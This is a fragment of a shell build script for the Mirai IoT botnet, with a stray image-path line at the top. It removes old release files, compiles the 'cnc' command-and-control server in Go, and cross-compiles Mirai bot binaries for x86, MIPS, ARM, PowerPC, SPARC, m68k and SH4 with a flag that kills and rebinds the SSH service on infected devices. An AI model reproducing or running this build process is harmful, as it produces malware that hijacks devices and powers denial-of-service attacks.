 rm release/mirai.*
rm release/miraint.*
go build -o release/cnc cnc/*.go
compile_bot i586 mirai.x86 "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot mips mirai.mips "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot mipsel mirai.mpsl "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot armv4l mirai.arm "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot armv5l mirai.arm5n "$FLAGS -DKILLER_REBIND_SSH"
compile_bot armv6l mirai.arm7 "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot powerpc mirai.ppc "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot sparc mirai.spc "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot m68k mirai.m68k "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot sh4 mirai.sh4 "$FLAGS -DKILLER_REBIND_SSH -static"